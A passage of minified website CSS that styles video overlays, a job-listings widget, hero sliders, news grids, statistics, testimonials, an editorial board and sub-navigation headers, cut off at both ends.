ease-in-out;visibility:hidden;z-index:1}.video-section__overlay-close{bottom:0;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .3s ease-in-out,visibility .3s ease-in-out;visibility:hidden}.video-section__overlay-close-button{background-color:hsla(0,0%,100%,.8);font-size:1.1875rem;height:4.75rem;position:absolute;right:2.375rem;top:2.375rem;transition:background-color .3s ease-in-out;width:4.75rem}.video-section__overlay-close-button:focus,.video-section__overlay-close-button:hover{background-color:#fff}.video-section__overlay-content{left:50%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%)}.video-section__title{color:#061e3c;font-family:AvenirNextW06-Regular,sans-serif;font-size:2.5rem;white-space:nowrap}.video-section__button{margin-top:2.375rem}.video-section__video-close{opacity:0;transition:opacity 1.5s ease-in-out,visibility 1.5s ease-in-out;visibility:hidden}.video-section--ready:not(.video-section--playing){border-width:4.75rem}.video-section--ready:not(.video-section--playing) .video-section__overlay{bottom:0;left:0;opacity:1;right:0;top:0;visibility:visible}.video-section--playing .video-section__overlay-close,.video-section--playing .video-section__video-close{opacity:1;visibility:visible}.video-section--mobile-only{background-color:#fff;display:block;opacity:1;position:relative;visibility:visible}.video-section--mobile-only .video-section__overlay{box-sizing:border-box;left:0;margin:2.375rem;opacity:1;padding:19rem 0;position:relative;top:0;visibility:visible}.video-section--mobile-only .video-section__overlay-content{width:100%}.video-section--mobile-only .video-section__title{position:static;white-space:normal}@media (min-width:40em){.video-section--mobile-only{display:none}}@media (min-width:60em){.video-section__title{font-size:3rem}}@media (min-width:80em){.video-section__title{font-size:4rem}.video-section__overlay{margin:4.75rem;padding:4.75rem}}@media print{.bookend,.bookend-no-image,.breadcrumbs__container,.content__share-link,.content__share-links,.expand-section__control,.expand-section__icon,.filters__advanced-button-wrapper,.filters__advanced-options,.filters__dropdowns,.filters__letters,.filters__searchbar,.filters__view-all-container,.hero-w-navigation__video-image-section,.hero__image-container,.overview__read-more,.related-content__title--invisible,.related-content__view-all,.section__tiles,.video-callout,footer.footer,header.nav{display:none}.page--padded-top{padding-top:0}.expand-section__subitems-container{height:auto!important;margin-left:10px}.rich-text{height:auto!important;opacity:1!important}.filters__active-filters{border-top:none}.results-listing__item{padding:.75rem 0}.fadable{opacity:1;transform:none;transition:none;visibility:visible}section.simple-hero{margin-top:0}.simple-hero__title{color:#061e3c}.simple-hero__box,.simple-hero__container{padding:0}.hero-w-navigation--mobile-print{display:flex}.hero-w-navigation--mobile-phone{display:flex;flex:1}.hero-w-navigation__expandable-content{left:0;margin-top:0!important;position:relative!important;top:0;width:100%!important}.hero-w-navigation__container{position:absolute;top:4in}.hero-w-navigation__container .hero-w-navigation__link{transform:none}.button--mobile-print{flex:1}}#skip-to{clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;position:absolute;top:0;width:1px}#skip-to:focus{clip:auto;background-color:#fff;display:inline-block;height:auto;margin:0;overflow:visible;padding:.5em 1em;transition:background-color .35s cubic-bezier(.785,.135,.15,.86);width:auto;z-index:510}.loader{background-color:rgba(0,0,0,.5);bottom:0;height:100%;left:0;opacity:0;position:fixed;right:0;top:0;transition:opacity .25s linear;visibility:hidden;width:100%;z-index:10}.loader_show{opacity:1;visibility:visible}.loader_show .spinner{animation:spin 2s linear infinite;border:15px solid #d3d3d3;border-radius:50%;border-top-color:#09a5a8;height:100px;left:0;margin-left:auto;margin-right:auto;position:absolute;right:0;top:50%;width:100px}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.rbox-opening-detail,.rbox-opening-list{display:none;font-family:Lora,serif;font-size:1.125rem;font-weight:500;line-height:2rem}.rbox-opening-detail mark,.rbox-opening-list mark{background-color:transparent}.rbox-opening-detail--max-width,.rbox-opening-list--max-width{display:flow-root;max-width:80ch}.rbox-opening-detail--sans,.rbox-opening-list--sans{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-detail h6,.rbox-opening-detail ol,.rbox-opening-detail p,.rbox-opening-detail ul,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5,.rbox-opening-list h6,.rbox-opening-list ol,.rbox-opening-list p,.rbox-opening-list ul{margin-top:1.1875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h1,.rbox-opening-detail h2,.rbox-opening-detail h3,.rbox-opening-detail h4,.rbox-opening-detail h5,.rbox-opening-list .sub-head,.rbox-opening-list h1,.rbox-opening-list h2,.rbox-opening-list h3,.rbox-opening-list h4,.rbox-opening-list h5{font-family:AvenirNextW04-Demi,sans-serif}.rbox-opening-detail h6,.rbox-opening-list h6{font-family:AvenirNextW06-Regular,sans-serif}.rbox-opening-detail h1,.rbox-opening-list h1{color:red;display:none;font-size:1.875rem}.rbox-opening-detail h2,.rbox-opening-list h2{font-size:1.875rem}.rbox-opening-detail .sub-head,.rbox-opening-detail h3,.rbox-opening-list .sub-head,.rbox-opening-list h3{color:#7d7d7d;font-size:1.75rem}.rbox-opening-detail h4,.rbox-opening-list h4{font-size:1.5rem;margin-top:3.5625rem}.rbox-opening-detail h5,.rbox-opening-list h5{font-size:1.125rem;margin-top:2.375rem}.rbox-opening-detail h6,.rbox-opening-list h6{font-size:1.125rem}.rbox-opening-detail ol,.rbox-opening-detail ul,.rbox-opening-list ol,.rbox-opening-list ul{margin-left:1.1875rem;margin-top:1.1875rem;padding-left:1em}.rbox-opening-detail ul li,.rbox-opening-list ul li{list-style:disc}.rbox-opening-detail ul li ul,.rbox-opening-list ul li ul{margin-top:0}.rbox-opening-detail ul li ul li,.rbox-opening-list ul li ul li{list-style:circle;margin-top:0}.rbox-opening-detail ul li ul li ul,.rbox-opening-list ul li ul li ul{margin-top:0}.rbox-opening-detail ul li ul li ul li,.rbox-opening-list ul li ul li ul li{list-style:square;margin-top:0}.rbox-opening-detail ol li,.rbox-opening-list ol li{list-style:inherit}.rbox-opening-detail li,.rbox-opening-list li{line-height:32px;margin-top:8px}.rbox-opening-detail p,.rbox-opening-list p{font-size:1.125rem;line-height:2rem;margin-top:1.1875rem}.rbox-opening-detail a[href],.rbox-opening-list a[href]{border-bottom:1px dotted;color:#061e3c;transition:color .3s ease-in-out}.rbox-opening-detail a[href]:focus,.rbox-opening-detail a[href]:hover,.rbox-opening-list a[href]:focus,.rbox-opening-list a[href]:hover{color:#000}.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:calc(1.75rem + 12px);margin:2.375rem 0;position:relative}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{content:"";float:left;height:3.5625rem;width:5.9375rem}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}.rbox-opening-detail img,.rbox-opening-list img{height:auto;max-width:100%}.rbox-opening-detail b,.rbox-opening-detail strong,.rbox-opening-list b,.rbox-opening-list strong{font-weight:600}.rbox-opening-detail sup,.rbox-opening-list sup{font-size:.5em;position:relative;top:-.5em}.rbox-opening-detail em,.rbox-opening-detail i,.rbox-opening-list em,.rbox-opening-list i{font-style:italic}@media (min-width:60em){.rbox-opening-detail blockquote,.rbox-opening-list blockquote{font-size:1.75rem;margin:4.75rem 0 4.75rem 4.75rem;padding-left:1.1875rem}.rbox-opening-detail blockquote:before,.rbox-opening-list blockquote:before{display:none}.rbox-opening-detail blockquote:after,.rbox-opening-list blockquote:after{left:-4.75rem}}.rbox-opening-detail iframe,.rbox-opening-list iframe{width:100%}.rbox-opening-list a[href]{border-bottom-style:none}.rich-text__section .rbox-opening-detail,.rich-text__section .rbox-opening-list{display:block}.rich-text__section .rbox-opening-list h3{font-size:1.75rem}.rich-text__section .rbox-opening-list .rbox-opening-li{margin:10px 0}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{position:relative}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{margin-top:0;position:absolute;right:0;top:-5px}@media (max-width:40em){.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc{display:block;margin-top:5px}.rich-text__section .rbox-opening-list .rbox-opening-li .rbox-job-shortdesc .rbox-opening-position-info{display:block;margin-top:5px;position:relative;top:0}}.rbox-widget input[type=radio]{-webkit-appearance:radio;-moz-appearance:radio}.rbox-widget input[type=checkbox]{-webkit-appearance:checkbox;-moz-appearance:checkbox}.slide-hero{align-items:center;background-color:#061e3c;color:#fff;display:flex;flex-direction:column;justify-content:center;min-height:calc(80vh - 5.7rem)}.slide-hero__wrapper{padding-bottom:2rem;padding-top:2rem}.slide-hero__slider{align-items:center;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:space-between;position:relative}.slide-hero__slides--intro{flex:0 1 40%;left:0;line-height:1.4;pointer-events:none}.slide-hero__slides--intro,.slide-hero__slides--links{display:inline-block;position:relative;width:100%;z-index:1}.slide-hero__slides--links{flex:0 1 250px;order:3;right:0}.slide-hero__intro{display:none}.slide-hero__intro p{font-size:1rem;line-height:1.4}.slide-hero__slide-intro{position:relative}.slide-hero__content{align-items:flex-start;display:flex;flex-wrap:wrap;justify-content:space-between;left:0;opacity:0;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__content.active{opacity:1;position:relative;transition:all .3s ease;z-index:1}.slide-hero__eyebrow{color:#09a5a8;font-family:Lora,serif;font-weight:600}.slide-hero__title{flex:1 1 auto;font-family:AvenirNextW04-Demi,sans-serif;font-size:clamp(2rem,5vw,5.125rem);font-weight:600;line-height:1.05;margin-bottom:.25em;margin-right:1em;margin-top:.25em;pointer-events:none}.slide-hero__title--sm{font-size:clamp(2rem,3.25rem,4.25rem)}.slide-hero__intro{font-family:Lora,serif;width:70%}.slide-hero__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:.46875rem 1.375rem;text-align:center;transition:all .3s ease}.slide-hero__cta:active,.slide-hero__cta:focus,.slide-hero__cta:hover{background-color:#04686a}.slide-hero__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.slide-hero__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.slide-hero__cta-container{align-self:flex-end;flex:0 1 auto;pointer-events:auto;text-align:right}.slide-hero__links{left:0;opacity:0;pointer-events:none;position:absolute;top:0;transition:all .3s ease;z-index:-1}.slide-hero__links.active{opacity:1;pointer-events:auto;position:relative;transition:all .3s ease;z-index:1}.slide-hero__links--invisible-container{bottom:0;left:0;position:absolute;right:0;top:0}.slide-hero__links--invisible{background-image:linear-gradient(180deg,rgba(9,165,168,.3) 0,rgba(9,165,168,.3));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;color:transparent;display:inline;font-family:AvenirNextW04-Demi,sans-serif;line-height:1.5;transition:all .75s ease}.slide-hero__links--title-container{position:relative}.slide-hero__links--item{border-bottom:2px solid hsla(0,0%,100%,.2);display:block;margin-bottom:1.5em;padding-bottom:1.375rem;position:relative}.slide-hero__links--item:last-child{border-bottom:0;margin-bottom:0}.slide-hero__links-link{background-image:linear-gradient(180deg,hsla(0,0%,49%,.25) 0,hsla(0,0%,49%,.25));background-position:right 17px;background-repeat:no-repeat;background-size:100% 8px;display:inline;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.5;margin-bottom:.75em;position:relative;transition:all .75s ease;z-index:1}.slide-hero__links-link:hover{background-size:0 8px;color:#09a5a8}.slide-hero__links-date{color:hsla(0,0%,100%,.8);font-family:Lora,serif;font-size:.75rem;font-weight:600;line-height:1.6}.slide-hero__nav{height:180px;left:0;margin:3em 0 1em;padding-left:0;position:relative;right:0;width:100%}.slide-hero__nav-list{align-items:flex-end;display:flex;flex-wrap:nowrap;height:100%;justify-content:center;width:100%}.slide-hero__nav-item{flex:1 1 auto;height:0;margin:0 .5em;max-width:150px;overflow:hidden;position:relative;transform:skew(-15deg);transition:all .3s linear}.slide-hero__nav-item.active{padding:0 2em}.slide-hero__nav-item.active:after{opacity:0}.slide-hero__nav-item:after{background-color:#061e3c;content:"";height:100%;left:0;opacity:.7;pointer-events:none;position:absolute;top:0;transition:all .3s ease;width:100%;z-index:1}.slide-hero__nav-item:only-child a:hover{cursor:default}.slide-hero__nav-link{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:-150%;position:absolute;top:0;transform:skew(15deg);width:400%}.slide-hero__mobile-nav{display:block;margin-bottom:2em}.slide-hero__mobile-ul{display:flex}.slide-hero__mobile-item{margin:.25em}.slide-hero__mobile-item a{border:0 solid #fff;border-radius:100%;display:block;padding:.25em}.slide-hero__mobile-item a span{background-color:#fff;border-radius:100%;display:block;height:7px;pointer-events:none;position:relative;width:7px}.slide-hero__mobile-item a.active,.slide-hero__mobile-item a:focus{border:1px solid #fff}.slide-hero__mobile-item a.active span,.slide-hero__mobile-item a:focus span{background-color:#09a5a8}.slide-hero__down{color:#09a5a8;font-size:1.5em;left:50%;margin-top:20px;opacity:0;pointer-events:none;position:absolute;top:100%;transform:rotate(90deg);transition:all .3s ease;z-index:1}@media (min-width:40em){.slide-hero__content{flex-wrap:nowrap}}@media (min-width:72em){.slide-hero__down{animation:arrow-in .5s ease 1 forwards;pointer-events:auto}.slide-hero__title{flex:0 1 calc(50% - 1rem);margin-right:0}.slide-hero__mobile-nav{display:none}.slide-hero__slider{flex-direction:row;padding-bottom:2rem;padding-top:2rem}.slide-hero__content{display:block}.slide-hero__slides--intro{width:auto}.slide-hero__slides--links{height:auto;order:1;width:auto}.slide-hero__intro{display:block}.slide-hero__cta{margin-top:1.125rem;padding:.8125rem 1.6875rem}.slide-hero__cta-container{flex:0 1 calc(50% - 1rem);max-width:80%;text-align:left}.slide-hero__nav{height:420px;margin:auto;padding-left:5%;position:absolute;width:calc(70% - 250px)}}@media (min-height:1000px){.slide-hero{min-height:800px}}@keyframes arrow-in{0%{margin-top:80px;opacity:0}to{margin-top:60px;opacity:1}}.news-grid{color:#fff;padding:3em 0}.news-grid__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.news-grid__title{font-size:2.375rem;line-height:1.3}}.news-grid__item{background-color:#04152a;margin-bottom:3.125rem;position:relative;width:100%}.news-grid__item:first-child{margin-top:2em}.news-grid__item-text{flex:1 1 60%;padding:2em}.news-grid__item-inner{display:flex;justify-content:space-between}.news-grid__item-title{display:block;font-family:AvenirNextW04-Demi,sans-serif;font-size:1.25rem;font-weight:600;line-height:1.4;margin-bottom:1.25rem}.news-grid__item-date{color:#f3fafa;display:block;font-family:Lora,serif;font-size:1rem;font-weight:600;line-height:1.6}.news-grid__item-cta{align-items:center;background-color:#09a5a8;bottom:0;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;line-height:1.4;padding:1.125rem 2.75rem;position:absolute;right:0;transform:translateY(50%);transition:all .3s ease;z-index:1}.news-grid__item-cta:active,.news-grid__item-cta:focus,.news-grid__item-cta:hover{background-color:#04686a}.news-grid__item-cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.news-grid__item-cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.news-grid__item-detail-wrapper{display:flex}.news-grid__item-img{flex:0 1 40%;flex:0 1 115px;height:110px;margin:1em 1em 0 0;padding:1em;position:relative;width:115px}.news-grid__item-img img{display:block;height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.news-grid__item-img--mobile{flex:0 0 90px;height:90px;margin-top:0;width:90px}.news-grid__item-img--desktop{display:none}.news-grid__item--light{background-color:#f3fafa;color:#061e3c}.news-grid__item--light .news-grid__item-date,.news-grid__item--light .news-grid__item-title{color:#061e3c}@media (min-width:60em){.news-grid__item{width:calc(50% - 20px)}.news-grid__item-title{font-size:1.5rem;margin-bottom:3.125rem}.news-grid__item-img{flex:0 1 40%;height:auto;margin:0;padding:0}.news-grid__item-img--desktop{display:block}.news-grid__item-img--mobile{display:none}}.featured-media{color:#fff;padding:3em 0}.featured-media__isPlayed .featured-media__caption{transform:translateY(0)}.featured-media__content{display:flex;flex-direction:column;position:relative}.featured-media__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.featured-media__title{font-size:2.375rem;line-height:1.3}}.featured-media__caption{background-color:#fff;color:#061e3c;order:1;padding:2.5em;position:relative;right:0;transform:translateY(0);transition:all .3s ease;width:100%}.featured-media__caption-title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;font-weight:800;line-height:1.2}.featured-media__caption-title+.featured-media__caption-body{margin-top:1em}.featured-media__caption-body{font-family:Lora,serif;font-size:1em;line-height:1.2}.featured-media__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;font-size:1.25em;line-height:1.4;padding:1.125rem 2.75rem;transition:all .3s ease}.featured-media__cta:active,.featured-media__cta:focus,.featured-media__cta:hover{background-color:#04686a}.featured-media__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.featured-media__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.featured-media__media{background-position:50%;background-repeat:no-repeat;background-size:cover;overflow:hidden;padding-top:56.25%;position:relative;width:100%}.featured-media__media iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.featured-media__media-img{background-position:50%;background-repeat:no-repeat;background-size:cover;height:100%;left:0;position:absolute;top:0;width:100%}@media (min-width:60em){.featured-media__caption{margin-left:auto;max-width:500px;order:0;position:relative;right:-3em;transform:translateY(-50%);z-index:1}.featured-media__content{display:block;padding-right:3em}.featured-media__cta{bottom:0;margin-top:2em;position:absolute;right:0;text-align:left;transform:translateY(50%);width:auto;z-index:1}}.stats{color:#fff;padding:3em 0}.stats__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.stats__title{font-size:2.375rem;line-height:1.3}}.stats__item{align-items:flex-end;display:inline-flex;flex-wrap:wrap;justify-content:flex-end;margin-bottom:3em;min-width:0;opacity:0;padding-top:1.5em;position:relative;transition:all .3s ease;width:0}.stats__item:before{background-color:#09a5a8;content:"";height:1px;position:absolute;right:0;top:0;width:100vw}.stats__item-inner{align-items:flex-end;display:inline-flex;flex-direction:column;flex-wrap:wrap;width:100%}.stats__num{font-family:AvenirNextW04-Demi,sans-serif;font-size:5rem}.stats__num,.stats__suffix{font-weight:600;line-height:.85}.stats__suffix{font-size:2.8125rem}.stats__label{flex:0 1 100%;font-family:AvenirNextW06-Bold,sans-serif;font-size:1.125rem;font-weight:800;margin-left:0;max-width:240px;text-transform:uppercase}.stats__stat{display:flex;flex:1 0 100%;justify-content:flex-end;margin-bottom:.5rem}@media (min-width:60em){.stats__num,.stats__suffix{font-size:7.3125rem}.stats__stat{flex:1 0 auto;margin-bottom:0}.stats__label{flex:0 1 auto;font-size:1.5rem;margin-left:1em}.stats__item-inner{align-items:flex-start;flex-direction:row;flex-wrap:nowrap}}.testimonial{color:#fff;padding:3em 0}.testimonial__wrapper{display:flex;flex-wrap:wrap}.testimonial__heading{margin-bottom:2em;position:relative;width:100%;z-index:1}.testimonial__title{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;margin-bottom:.5em}@media (min-width:60em){.testimonial__title{font-size:2.375rem;line-height:1.3}}.testimonial__text{position:relative;width:100%}.testimonial__quote{font-family:AvenirNextW06-Regular,sans-serif;font-size:1.5rem;line-height:1.2;margin-bottom:.5em}.testimonial__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;justify-content:center;line-height:1.4;margin-top:2em;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.testimonial__cta:active,.testimonial__cta:focus,.testimonial__cta:hover{background-color:#04686a}.testimonial__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.testimonial__cta{font-size:1.125rem;padding:1.125rem 2.75rem}}.testimonial__caption{color:#f3fafa;font-family:Lora,serif;font-size:1rem;font-weight:600}.testimonial--quote-marks .testimonial__text{padding-left:6em}.testimonial--quote-marks .testimonial__text:before{background-image:url(/assets/images/quote.svg);background-repeat:no-repeat;background-size:contain;bottom:0;content:"";left:0;position:absolute;top:0;width:4.75rem}@media (min-width:60em){.testimonial__quote{font-size:2rem}.testimonial__wrapper{flex-wrap:nowrap}.testimonial__heading{flex:1 1 auto;margin:0 .5em}.testimonial__text{flex:1 0 calc(50% + 5em);margin:0 .5em}.testimonial__cta{padding:1.125rem 2.75rem;text-align:left;width:auto}}.ctas{color:#fff;padding:3em 0}.ctas__wrapper{overflow-x:hidden}.ctas__grid{display:block}.ctas__item{align-items:flex-start;border-bottom:1px solid #7c7c7c;display:flex;flex-direction:column;margin:2em 0;padding-bottom:2em;position:relative;width:100%}.ctas__item:last-child{border-bottom:0}.ctas__title{font-size:1.5rem;margin-bottom:1em}.ctas__cta,.ctas__title{font-family:AvenirNextW04-Demi,sans-serif}.ctas__cta{align-items:center;background-color:#09a5a8;box-sizing:border-box;color:#fff;display:inline-flex;font-size:1rem;justify-content:center;line-height:1.4;margin-top:auto;padding:.875rem 1.5rem;text-align:center;transition:all .3s ease;width:100%}.ctas__cta:active,.ctas__cta:focus,.ctas__cta:hover{background-color:#04686a}.ctas__cta .cta-icon{color:#fff;margin:0 .25em}@media (min-width:60em){.ctas__cta{font-size:1.125rem;padding:1.125rem 2.75rem;width:auto}.ctas__title{font-size:2rem}.ctas__grid{display:flex;margin-left:-3em;margin-right:-3em;padding-left:4em}.ctas__item{border:0;flex:0 1 calc(33.33333% - 4em);margin:1em 4em}.ctas__item:before{background-color:#09a5a8;content:"";height:100%;left:-4em;position:absolute;top:0;transform:skew(-15deg);width:2px}}.editorial-board--navy{background-color:#061e3c;color:#fff;margin-bottom:0;margin-top:0}.editorial-board--navy .editorial-board-member__content a:hover,.editorial-board--navy .editorial-board__btn .icon__arrow-tail,.editorial-board--navy .editorial-board__btn:hover,.editorial-board--navy .editorial-board__view-all:hover{color:#fff}.editorial-board__header{display:flex;flex-direction:column;flex-wrap:wrap;gap:16px;margin-bottom:24px}@media (min-width:40em){.editorial-board__header{align-items:center;flex-direction:row;flex-wrap:nowrap;gap:24px;justify-content:space-between}}.editorial-board__header-btn{flex:0 0 auto}.editorial-board__header-text{display:flex;flex:1 1 auto;flex-direction:column;gap:16px}@media (min-width:40em){.editorial-board__header-text{display:block}}.editorial-board__title{font-family:AvenirNextW06-Regular,sans-serif;font-size:2rem;line-height:normal}.editorial-board__subhead{font-family:Lora,serif;font-size:1.125rem;line-height:178%}.editorial-board__btn{align-items:center;color:#21a4a7;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;gap:4px;transition:all .3s ease-in-out}.editorial-board__btn .icon__arrow-tail,.editorial-board__btn:hover{color:#061e3c}.editorial-board__contacts{display:flex;flex-wrap:wrap;gap:0 32px}.editorial-board__contacts-container{overflow:hidden;transition:all .3s ease-in-out}.editorial-board__view-all{color:#21a4a7;font-family:AvenirNextW04-Demi,sans-serif;font-size:14px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board__view-all:hover{color:#061e3c}.editorial-board__view-all.active span{vertical-align:middle}.editorial-board__view-all.active:after{transform:rotate(45deg);vertical-align:middle}.editorial-board__view-all:after{content:"+";display:inline-block;font-size:18px;margin-left:3px;transition:transform .3s ease-in-out}.editorial-board-member{border-bottom:1px solid #7d7d7d;display:flex;flex:1 1 100%;gap:15px;padding:24px 0;transition:all .3s ease-in-out}.editorial-board-member--more{opacity:0}.editorial-board-member--more-fadein{opacity:1}@media (min-width:40em){.editorial-board-member{flex:0 0 calc(50% - 16px)}}@media (min-width:72em){.editorial-board-member{flex:0 0 calc(25% - 24px)}}.editorial-board-member__column--left{flex:0 0 52px}.editorial-board-member__column--right{flex:1 1 auto}.editorial-board-member__image{display:block;height:140%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%}.editorial-board-member__image--default{background-color:#fff;background-image:url(/assets/images/placeholder-slash.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%}.editorial-board-member__image-wrapper{height:65px;overflow:hidden;position:relative;width:65px}.editorial-board-member__link{display:block}.editorial-board-member__content{display:flex;flex-direction:column;font-size:14px;gap:4px}.editorial-board-member__content a{transition:color .3s ease-in-out}.editorial-board-member__content a:hover{color:#061e3c}.editorial-board-member__name{color:#21a4a7;display:block;font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;line-height:19px;transition:all .3s ease-in-out}.editorial-board-member__email{color:#21a4a7;display:block}.editorial-board-member__email,.editorial-board-member__office,.editorial-board-member__title{font-family:AvenirNextW06-Regular,sans-serif;line-height:1.35}.editorial-board-member__office{color:#21a4a7}.editorial-board-member__row{line-height:1.35}.subnav-hero{margin-bottom:85px;padding-top:45px;position:relative}@media (min-width:60em){.subnav-hero{margin-bottom:45px;padding-top:0}}.subnav-hero--no-media{margin-bottom:45px}@media (max-width:60em){.subnav-hero--no-media .subnav-hero__lines{bottom:0;z-index:1}.subnav-hero--no-media.subnav-hero--dark{margin-bottom:195px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__media-container{height:150px}.subnav-hero--no-media.subnav-hero--dark .subnav-hero__lines{bottom:-150px;height:310px}}.subnav-hero--dark{background-color:#061e3c}@media (min-width:60em){.subnav-hero--dark{background-color:transparent}.subnav-hero--dark .subnav-hero__container:after{background-image:linear-gradient(105deg,#061e3c 68%,hsla(0,0%,100%,0) 68.05%);bottom:-87px;content:"";height:calc(100% + 218px);left:0;position:absolute;top:-96px;width:100%;z-index:-1}}.subnav-hero--dark .subnav-hero__content,.subnav-hero--dark .subnav-hero__cta,.subnav-hero--dark .subnav-hero__eyebrow,.subnav-hero--dark .subnav-hero__jumplinks-title{color:#fff}.subnav-hero--no-image .subnav-hero__lines{height:310px}@media (min-width:60em){.subnav-hero--no-image .subnav-hero__lines{height:calc(100% + 100px)}}.subnav-hero__main{position:relative}.subnav-hero__subnav{background-color:#061e3c;color:#fff;left:0;position:fixed;top:3.75rem;transition:all .5s ease-in-out;width:100%;z-index:9999}.subnav-hero__subnav--open .subnav-hero__subnav-icon{transform:rotate(-90deg)}.subnav-hero__subnav--sticky{z-index:10}.subnav-hero__subnav-content{box-shadow:0 4px 4px 0 rgba(0,0,0,.25);display:flex;flex-direction:column;gap:0;width:100%}.subnav-hero__subnav-label{align-items:center;background-color:#21a4a7;color:#fff;display:flex;font-family:AvenirNextW04-Demi,sans-serif;font-size:1rem;gap:16px;justify-content:space-between;line-height:normal;padding:12px 16px;width:100%}.subnav-hero__subnav-icon{font-size:12px;transform:rotate(90deg);transition:transform .3s ease-in-out}@media (max-width:60em){.subnav-hero__subnav--hidden{top:0;transform:translateY(-100%)}.subnav-hero__subnav .container{height:0;max-height:calc(100vh - 3.75rem - 2.7em);overflow:auto;padding:0;transition:height .3s ease-in-out}}@media (min-width:60em){.subnav-hero__subnav{background-color:transparent;color:#061e3c;margin-top:36px;position:relative;top:auto}.subnav-hero__subnav-content{box-shadow:none;gap:47px;width:47%}.subnav-hero__subnav-label{display:none}}.subnav-hero__content{color:#061e3c;width:100%}@media (min-width:60em){.subnav-hero__content{display:flex;flex-direction:column;justify-content:center;min-height:350px;width:47%}}.subnav-hero__eyebrow{font-size:1rem}.subnav-hero__eyebrow,.subnav-hero__title{font-family:AvenirNextW04-Demi,sans-serif;line-height:normal;margin-bottom:14px}.subnav-hero__title{font-size:3rem}.subnav-hero__subhead{font-family:AvenirNextW04-Demi,sans-serif;font-size:1.75rem;line-height:158%;margin-top:14px}.subnav-hero__body{font-family:Lora,serif;font-size:1.125rem;line-height:177%;margin-top:18px}.subnav-hero__cta-container{margin-top:40px}.subnav-hero__cta-btn:hover .subnav-hero__cta,.subnav-hero__cta-btn:hover .subnav-hero__cta:after{color:#fff}.subnav-hero__cta{color:#061e3c;transition:all .3s ease-in-out}.subnav-hero__cta[href^=https]{align-items:center;display:flex;gap:4px}.subnav-hero__cta[href^=https]:after{color:#21a4a7;content:"\e906";font-family:icomoon;font-size:19px}.subnav-hero__media-container{height:310px;margin-top:45px;position:relative;right:0;top:0;width:100%}@media (min-width:60em){.subnav-hero__media-container{box-sizing:content-box;height:100%;margin-top:0;padding-bottom:40px;position:absolute;width:46%}}.subnav-hero__img,.subnav-hero__video{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center;position:absolute;top:0;width:100%;z-index:1}.subnav-hero__lines{background-image:url(/assets/images/slash-grid-2.svg);background-repeat:repeat;bottom:-4em;-webkit-clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);clip-path:polygon(90px 0,100% 0,100% 100%,0 100%);height:310px;position:absolute;right:0;width:95%;z-index:-1}@media (min-width:60em){.subnav-hero__lines{bottom:-225px;height:100%;width:51%;z-index:0}}.subnav-hero__jumplinks{padding-top:12px;transition:all .5s ease-in-out}.subnav-hero__jumplinks--placeholder{pointer-events:none;visibility:hidden}@media (min-width:60em){.subnav-hero__jumplinks{padding-top:0}}.subnav-hero__jumplinks--sticky{top:60px}.subnav-hero__jumplinks--sticky .subnav-hero__jumplink-link--active{background-color:#08ced2}@media 